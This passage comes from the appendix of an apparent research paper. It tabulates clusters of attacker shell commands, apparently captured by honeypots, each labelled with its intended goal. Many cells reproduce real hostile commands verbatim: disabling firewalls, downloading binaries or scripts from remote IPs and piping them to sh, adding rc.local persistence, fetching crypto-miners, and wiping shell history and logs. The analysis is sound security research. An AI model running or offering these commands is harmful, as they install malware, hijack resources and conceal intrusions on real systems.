"/etc/init.d/iptables stop">>/etc/rc.local;', 'CMD: /etc/init.d/iptables stop;service iptables stop;SuSEfirewall2 stop;reSuSEfirewall2 stop;cd /tmp;wget -c http://58.218.66.96:37516/ss250;chmod 777 ss250;./ss250;echo "cd /tmp/">>/etc/rc.local;echo "./ss250&">>/etc/rc.local;echo "/etc/init.d/iptables stop">>/etc/rc.local;', 'CMD: /etc/init.d/iptables stop;service iptables stop;SuSEfirewall2 stop;reSuSEfirewall2 stop;cd /tmp;wget -c http://123.249.9.158:83/Linux7;chmod 777 Linux7;./Linux7;echo "cd /tmp/">>/etc/rc.local;echo "./Linux7&">>/etc/rc.local;echo "/etc/init.d/iptables stop">>/etc/rc.local;', 'CMD: /etc/init.d/iptables stop;service iptables stop;SuSEfirewall2 stop;reSuSEfirewall2 stop;wget -c http://103.238.225.44:2485/linuxxzwy;chmod 777 linuxxzwy;./linuxxzwy;', 'CMD: wget -q https://github.com/robertdavidgraham/masscan.git && cd masscan && make && sudo make install && cd && rm -rf /tmp/masscan'] <br> **Number of Unique Commands: 8** <br> **Goals: Resource Capture /Extraction, Malicious Installation, Pivot point, Stop Services** |
| 22 | ['CMD: chattr -i /usr/bin/wget', 'CMD: chmod 755 /usr/bin/wget', 'CMD: chattr -ia /usr/bin/wget;chmod 777 /usr/bin/wget'] <br> **Number of Unique Commands: 3** <br> **Goals: Resource Capture /Extraction** |
| 23 | ['CMD: ./linux-mips', 'CMD: ./linux-mips &', 'CMD: ./Linux-syn25000\n', 'CMD: ./linux', 'CMD: ./linux &'] <br> **Number of Unique Commands: 5** <br> **Goals: Malicious Installation** |
| 24 | ['CMD: cat /proc/cpuinfo ', 'CMD: cat /proc/cpuinfo | grep name | wc -l', 'CMD: cat /proc/cpuinfo ', 'CMD: cat /proc/cpuinfo | grep name | cut -f2 -d: | uniq -c', 'CMD: cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'", 'CMD: cat /etc/issue && lscpu | grep CPU ', 'CMD: cat /proc/cpuinfo grep name', 'CMD: cat /proc/cpuinfo | grep name'] <br> **Number of Unique Commands: 8** <br> **Goals: CPU Intelligence** |
| 25 | ["CMD: echo -e '\\x47\\x72\\x6f\\x70\\x70'/tmp'> /tmp/.nippon; cat /tmp/.nippon; rm -f /tmp/.nippon", 'CMD: echo -e '\\x47\\x72\\x6f\\x70\\x70'/var'> /var/tmp/.nippon; cat /var/tmp/.nippon; rm -f /var/tmp/.nippon', 'CMD: rm -f /tmp/run;if [ 'getconf LONG_BIT' -eq 64 ];then u="http://www.bizqsoft.com/tp2/r6.log";else u="http://www.bizqsoft.com/tp2/r.log";fi;(wget -O /tmp/run $u || curl -o /tmp/run $u || python -c "import urllib;urllib.urlretrieve(\'$u\'/tmp/run\')");echo > ~/.bash_history;chmod 0777 /tmp/run;rm -rf /tmp/run;if [ 'getconf LONG_BIT' -eq 64 ];then u="http://www.bizqsoft.com/tp2/r6.log";else u="http://www.bizqsoft.com/tp2/r.log";fi;(wget -q -O /tmp/run $u || curl -fSSL -o /tmp/run $u || python -c "import urllib;urllib.urlretrieve(\'$u\'/tmp/run\')");chmod 0777 /tmp/run && /tmp/run;rm -rf /tmp/run;echo > ~/.bash_history', 'CMD: ((wget -O /tmp/run64 http://www.bizqsoft.com/tp2/sm64.log) || (python -c "import urllib;urllib.urlretrieve(\'http://www.bizqsoft.com/tp2/sm64.log\' \'/tmp/run64\')")) > ~/.bash_history;chmod 0777 /tmp/run64 && /tmp/run64;rm -rf /tmp/run64', 'CMD: ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=1987', 'CMD: wget -q http://tp2.bizqsoft.com/cache/ uname -s`.`uname -m` -O /tmp/.syslog;chmod 0777 /tmp/.syslog;rm -rf /tmp/.syslog', 'CMD: curl -fsSL http://tp2.bizqsoft.com/cache/ uname -s`.`uname -m` -o /tmp/.syslog;/tmp/.syslog;rm -rf /tmp/.syslog']echo > '\\x47\\x72\\x6f\\x70'/tmp' > /tmp/.nippon;cat /tmp/.nippon; rm -f /tmp/.nippon", "CMD:echo -e '\\x47\\x72\\x6f\\x70'/var/tmp' > /var/tmp/.nippon;cat /var/tmp/.nippon; rm -f /var/tmp/.nippon", 'CMD: rm -f /tmp/run;if [ 'getconf LONG_BIT' -eq 64 ];then u="http://www.bizqsoft.com/tp2/r6.log";else u="http://www.bizqsoft.com/tp2/r.log";fi;(wget -O /tmp/run $u || curl -o /tmp/run $u || python -c "import urllib;urllib.urlretrieve(\'$u\'/tmp/run\')");echo > ~/.bash_history;chmod 0777 /tmp/run && /tmp/run;rm -rf /tmp/run;echo > ~/.bash_history', 'CMD: ((wget -O /tmp/run64 http://www.bizqsoft.com/tp2/sm64.log) || (python -c "import urllib;urllib.urlretrieve(\'http://www.bizqsoft.com/tp2/sm64.log\' \'/tmp/run64\')")); echo > ~/.bash_history', 'CMD: ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=1987', 'CMD: wget -q http://tp2.bizqsoft.com/cache/`uname -s`.`uname -m` -o /tmp/.syslog;chmod 0777 /tmp/.syslog;rm -rf /tmp/.syslog', 'CMD: curl -fsSL http://tp2.bizqsoft.com/cache/`uname -s`.`uname -m` -o /tmp/.syslog;/tmp/.syslog;rm -rf /tmp/.syslog'] |

| | |
|---|---|
| | **Number of Unique Commands: 15**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 26 | ['CMD: /gweerwe323f', 'CMD: ', 'CMD: ps -x', 'CMD: exit', 'CMD: \x7fELF\x01\x01\x01', 'CMD: /gisdfoewrsfdf', 'CMD: ./NET10086', 'CMD: ./NET10086 &', 'CMD: ./NET3.2', 'CMD: ./NET3.2 &', 'CMD: ./LUXarm', 'CMD: ./LUXarm &', 'CMD: ./se361\n', 'CMD: ./se361 &\n', 'CMD: ./se360\n', 'CMD: ./se360 &\n', 'CMD: ifconfig', 'CMD: ./wloma', 'CMD: bash', 'CMD: uptime', 'CMD: top', 'CMD: history -c', 'CMD: ps', 'CMD: ifcon', 'CMD: wget', 'CMD: kasper ?', 'CMD: amazon ?', 'CMD: anb ?', 'CMD: bi ?', 'CMD: /zwkos', 'CMD: /zwlinux\n', 'CMD: /linuxxzw', 'CMD: /linuxxzw ?', 'CMD: cd ..', 'CMD: ./chddos &', 'CMD: ./sadd &', 'CMD: ./fy8u\n', 'CMD: ./fy250006\n', 'CMD: help', 'CMD: /linuxxzwy', 'CMD: pwd', 'CMD: crontab -l', 'CMD: crontab -r', 'CMD: reboot', 'CMD: ./h*/h*', 'CMD: ./584udp25000\n', 'CMD: ls -d', 'CMD: tftp', 'CMD: ./164', 'CMD: id', 'CMD: enable', 'CMD: system', 'CMD: ./1991\n', 'CMD: ./lwwu1', 'CMD: ./lwwu1 &', 'CMD: ./cumy', 'CMD: df', 'CMD: ./sys5800 &', 'CMD: ./1q2w3a\n', 'CMD: ./1q2w3a &\n', 'CMD: ./1q2w3a &', 'CMD: ls']<br>**Number of Unique Commands: 62**<br>**Goals: Resource Capture /Extraction, Malicious Installation, System Intelligence** |
| 27 | ["CMD: echo -e '\x47\x72\x6f\x70' > //.nippon;", "CMD: cat //.nippon; rm -f //.nippon", "CMD: echo -e '\x47\x72\x6f\x70/lib/init/rw' > /lib/init/rw/.nippon;", "CMD: cat /lib/init/rw/.nippon; rm -f /lib/init/rw/.nippon", "CMD: echo -e '\x47\x72\x6f\x70/proc' > /proc/.nippon; rm -f /proc/.nippon", "CMD: cat /proc/.nippon; rm -f /proc/.nippon", "CMD: echo -e '\x47\x72\x6f\x70/sys' > /sys/.nippon; cat /sys/.nippon; rm -f /sys/.nippon", "CMD: echo -e '\x47\x72\x6f\x70/dev' > //dev/.nippon", "CMD: cat //dev/.nippon; rm -f //dev/.nippon", "CMD: echo -e '\x47\x72\x6f\x70/dev/shm' > /dev/shm/.nippon; cat /dev/shm/.nippon;", "CMD: rm -f /dev/shm/.nippon", "CMD: echo -e '\x47\x72\x6f\x70/dev/pts' > /dev/pts/.nippon; cat /dev/pts/.nippon; rm -f /dev/pts/.nippon"]<br>**Number of Unique Commands: 13**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 28 | ['CMD: cd /tmp;rm -f shz.sh; cd /tmp/shz.sh']<br>**Number of Unique Commands: 2**<br>**Goals: Malicious Installation** |
| 29 | ['CMD: wget http://mdb7.cn:8081/exp', 'CMD: wget http://222.187.232.160:19736/wloma\n', 'CMD: wget -c -P /etc/ http://222.186.190.105:9789/libstdci', 'CMD: wget -c -P /etc/ http://222.186.190.105:9789/ceurnadi', 'CMD: wget http://103.238.225.44:2485/zwkos\n', 'CMD: wget http://103.238.225.44:2483/zwlinux\n', 'CMD: wget http://103.238.225.44:2483/linuxxzw\n', 'CMD: wget http://66.79.179.194:8080/yanda', 'CMD: wget http://66.79.179.194:8080/sadd', 'CMD: wget http://222.186.137.132:8070/chddos', 'CMD: wget http://222.186.50.226:8080/un', 'CMD: wget http://103.238.225.44:2485/linuxxzwy\n', 'CMD: wget http://43.226.124.130:8080/xmrig', 'CMD: wget http://45.127.97.55:2367/Linux-syn25000\n', 'CMD: wget hhttp://45.127.97.55:2367/Linux-syn25000\n', 'CMD: wget http://160.19.48.104/linux', 'CMD: wget http://120.210.207.68:234/1991\n', 'CMD: wget http://27.155.87.166:1314/lwwu1', 'CMD: wget http://222.186.21.246:7129/cumy', 'CMD: curl -O http://222.186.21.246:7129/cumy', 'CMD: wget http://103.91.210.93:7788/sys5800', 'CMD: wget http://125.65.44.5:7788/syss.sh', 'CMD: wget http://103.91.210.93:7654/ss250\n', 'CMD: wget http://103.91.210.93:7654/ss250', 'CMD: wget http://103.91.210.93:7654/1q2w3a\n', 'CMD: wget http://103.91.210.93:7654/1q2w3a']<br>**Number of Unique Commands: 26**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 30 | ['CMD: echo "cd /tmp/">>/etc/rc.local\n', 'CMD: echo "./ppol&">>/etc/rc.local\n', 'CMD: echo "cd /root/">>/etc/rc.local', 'CMD: echo "./linux&">>/etc/rc.local', 'CMD: echo "./lwwu1&">>/etc/rc.local']<br>**Number of Unique Commands: 5**<br>**Goals: Malicious Installation** |
| 31 | ['CMD: rm -rf exp', 'CMD: rm -f /etc/libstdci', 'CMD: rm -f /etc/ceurnadi', 'CMD: rm -f /etc/config.json', 'CMD: rm -rf xm*', 'CMD: rm -rf hash*', 'CMD: rm -rf h*', 'CMD: rm -f /root/.bash_history']<br>**Number of Unique Commands: 8**<br>**Goals: Malicious Installation** |
| 32 | ['CMD: unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG WATCH ;', 'CMD: history -n ;', 'CMD: export HISTFILE=/dev/null ;', 'CMD: export HISTSIZE=0; export HISTFILESIZE=0;', 'CMD: ping 999.999.999.999', 'CMD: cat /etc/os-release;', 'CMD: ulimit -help; file /sbin/init;', 'CMD: ping -c 1 999.999.999.999;', 'CMD: ping -c 1 -W 1 makeymakey.com;', 'CMD: unset HISTORY HISTFILE HISTSAVE HISTZONE HISOTRY HISTLOG WATCH;', 'CMD: history -cw', 'CMD: cat /etc/os-release; ulimit -help;', 'CMD: file /sbin/init; ping -c 1 -W 1 999.999.999.999; ping -c 1 -W 1 makeymakey.com;', 'CMD: unset HISTORY;', 'CMD: unset HISTFILE HISTSAVE HISTZONE HISOTRY HISTLOG WATCH;', 'CMD: history -cw']<br>**Number of Unique Commands: 16**<br>**Goals: System Intelligence** |
| 33 | ['CMD: wget -O - -q http://www.bizqsoft.com/imgtemplate/online.php|sh || curl http://www.bizqsoft.com/imgtemplate/online.php|sh', 'CMD: wget -O - -q http://www.bizqsoft.com/tp2/img/403.png|sh','CMD: wget -O - -q http://www.bizqsoft.com/tp2/img/403.png|sh||(curl http://www.bizqsoft.com/tp2/img/403.png|sh)', 'CMD: curl http://www.bizqsoft.com/tp2/img/403.png | sh', 'CMD: wget http://www.bizqsoft.com/tp2/img/500.jpg | sh) || (wget -O - -q http://www.bizqsoft.com/tp2/img/500.jpg | sh)', 'CMD: curl http://185.244.150.224:9092/ip', 'CMD: wget http://185.244.150.224:9092/ip; ']<br>**Number of Unique Commands: 7**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 34 | ['CMD: /tmp || cd /var/run || cd /mnt || cd /root || cd /', 'CMD: wget http://80.211.83.93/rootankit.sh','CMD: curl -O http://80.211.83.93/rootankit.sh; chmod 777 rootankit.sh; sh rootankit.sh','CMD: tftp 80.211.83.93 -c get rootankit.sh; chmod 777 rootankit.sh; sh rootankit.sh','CMD: tftp -r rootankit.sh -g 80.211.83.93; chmod 777 rootankit.sh; sh rootankit.sh','CMD: tftpget -v -u anonymous -p anonymous -P 21 80.211.83.93 rootankit.sh rootankit.sh; sh rootankit.sh;', 'CMD: rm -rf rootankit.sh rootankit.sh; sh rootankit.sh', 'CMD: rm -rf *', 'CMD: curl -s http://cli.hashfish.net/get.sh -o get.sh && bash get.sh ph_r1R/HVeIQEp2fxw= 3 && rm -rf get.sh', 'CMD: curl http://cli.hashfish.net/get.sh -o get.sh && bash get.sh ph_r1R/HVeIQEp2fxw= 3 && rm -f get.sh', 'CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /','CMD: wget http://205.185.119.101/bins.sh; chmod 777 bins.sh; sh bins.sh', 'CMD: tftp 205.185.119.101 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh','CMD: tftp -r tftp2.sh -g 205.185.119.101; chmod 777 tftp2.sh;','CMD: sh tftp2.sh','CMD: tftpget -v -u anonymous -p anonymous -P 21 205.185.119.101 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *']<br>**Number of Unique Commands: 16**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |

| | |
|---|---|
| 35 | ['CMD: uname -a ; cat /etc/passwd ; exit', 'CMD: uname -a;cat /etc/*release', 'CMD: cat /etc/issue', 'CMD: uname -am && cat /etc/os-release']<br>**Number of Unique Commands: 16**<br>**Goals: System Intelligence** |
| 36 | ['CMD: echo Hi \| cat -n', 'CMD: echo hi', 'CMD: echo "Z""IGAZAGA148""8"', 'CMD: echo 646', 'CMD: echo 'working4141';"]<br>**Number of Unique Commands: 5**<br>**Goals: System Intelligence** |
| 37 | ['CMD: /etc/init.d/iptables stop', 'CMD: echo "/etc/init.d/iptables stop">>/etc/rc.local\n', 'CMD: echo "/etc/init.d/iptables stop">>/etc/rc.local']<br>**Number of Unique Commands: 3**<br>**Goals: Stop Services** |
| 38 | ['CMD: chmod 777 linux-mips', 'CMD: chmod 0777 linux-mips', 'CMD: chmod u+x linux-mips', 'CMD: chmod +x ./Linux-syn25000\n', 'CMD: chmod 777 linux', 'CMD: chmod 0777 linux', 'CMD: chmod u+x linux']<br>**Number of Unique Commands: 7**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 39 | ['CMD: sudo /bin/sh ', 'CMD: /bin/busybox cp; /gweerwe323f', 'CMD: cat /bin/echo ;/gweerwe323f', 'CMD: cat /bin/ls', 'CMD: /bin/eyshcjdmzg', 'CMD: /bin/busybox cp; /gisdfoewrsfdf', 'CMD: cat /bin/echo ;/gisdfoewrsfdf', 'CMD: /bin/sh -c "echo hi"']<br>**Number of Unique Commands: 8**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 40 | ['CMD: uname -a', 'CMD: uname', 'CMD: uname -a;', 'CMD: uname -s', 'CMD: uname -n -s -r -v', 'CMD: uname -a -v -n', 'CMD: uname -s -v -n', 'CMD: uname -s -m', 'CMD: uname -n -r -s -v', 'CMD: uname -m']<br>**Number of Unique Commands: 10**<br>**Goals: System Intelligence** |
| 41 | ['CMD: ./sh10086.sh', 'CMD: ./sh10086.sh &', 'CMD: ./fysyn.sh', 'CMD: sh']<br>**Number of Unique Commands: 4**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 42 | ['CMD: cd /tmp', 'CMD: cd /tmp\n', 'CMD: /tmp/./okxxs', 'CMD: cd tmp', 'CMD: /tmp/ppoi\n', 'CMD: chattr +i /tmp/ppoi\n', 'CMD: /tmp/./Linux-syn25000\n', 'CMD: /tmp/./1991\n', 'CMD: /tmp/ppoi\n', 'CMD: chattr +i /tmp/ppoi\n', 'CMD: /tmp/./linux12.5.1']<br>**Number of Unique Commands: 11**<br>**Goals: Malicious Installation** |
| 43 | ['CMD: ./Linux2.6', 'CMD: ./Linux2.6 &', 'CMD: ./Linux2.4', 'CMD: ./Linux2.4 &']<br>**Number of Unique Commands: 4**<br>**Goals: Malicious Installation** |
| 44 | ['CMD: ./ss250', 'CMD: ./ss250 &', 'CMD: ./ss250\n', 'CMD: ./ss250 &\n']<br>**Number of Unique Commands: 4**<br>**Goals: Malicious Installation** |
| 45 | ['CMD: wget 146.185.239.17/xmrigDaemon ','CMD: wget 146.185.239.17/xmrigMiner','CMD: chmod 777 xmrigDaemon ', 'CMD: xmrigMiner', 'CMD: wget http://222.187.227.55:8386/Linux2.6lei','CMD: chmod 777 Linux2.6lei;nohup ./Linux2.6lei', 'CMD: wget http://125.220.159.168:8080/lei7788','CMD: chmod 777 lei7788;nohup ./lei7788']<br>**Number of Unique Commands: 8**<br>**Goals: Resource Capture /Extraction** |
| 46 | ['CMD: rm -f /var/log/wtmp', 'CMD: echo ' ' > /var/log/wtmp", 'CMD: echo ' ' > /var/log/lastlog", 'CMD: echo ' ' > /var/log/messages"]<br>**Number of Unique Commands: 4**<br>**Goals: Resource Capture /Extraction, System Intelligence** |
| 47 | ["CMD: ps \| grep '[Mm]iner'", 'CMD: ps -ef \| grep '[Mm]iner'",'CMD:grep '[Mm]iner'",'CMD: free -m \| grep Mem', 'CMD: free -m ', 'CMD: grep Mem',"CMD: free -m \| grep Mem \| awk '{print $2 ,$3, $4, $5, $6, $7}'", 'CMD: curl: option -f not recognized\n', 'CMD: uname -a; w; df; /sbin/ifconfig','CMD: ps -ef']<br>**Number of Unique Commands: 10**<br>**Goals: Resource Capture /Extraction, System Intelligence** |
| 48 | ['CMD: chmod 0777 /tmp/okxxs\n', 'CMD: chmod 0777 /tmp/ppoi\n', 'CMD: chmod 0777 /tmp/Linux-syn25000\n', 'CMD: chmod 0755 /tmp/Lixsyn\n', 'CMD: chmod 0777 /tmp/1991\n', 'CMD: chmod 0777 /tmp/ppoi\n', 'CMD: chmod 0777 /tmp/linux12.5.1\n']<br>**Number of Unique Commands: 10**<br>**Goals: Resource Capture /Extraction, Malicious Installation** |
| 49 | ['CMD: ./dd-wrt', 'CMD: ./dd-wrt &']<br>**Number of Unique Commands: 2**<br>**Goals: Malicious Installation** |
| 50 | ['CMD: chmod 777 Linux2.6', 'CMD: chmod u+x Linux2.6', 'CMD: chmod 777 Linux2.4', 'CMD: chmod u+x Linux2.4'] |

**Number of Unique Commands: 4**
**Goals: Resource Capture /Extraction, Malicious Installation**



%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\end{document}